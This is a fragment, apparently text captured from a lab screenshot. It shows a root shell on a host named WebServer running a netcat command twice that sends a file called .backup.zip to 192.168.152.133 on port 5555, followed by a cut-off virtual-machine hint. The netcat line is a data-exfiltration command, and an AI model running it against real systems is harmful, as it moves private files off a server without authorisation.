 root@WebServer:/root# nc -w 3 192.168.152.133 5555 < .backup.zip
root@WebServer:/root# nc -w 3 192.168.152.133 5555 < .backup.zip
root@WebServer:/root#
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.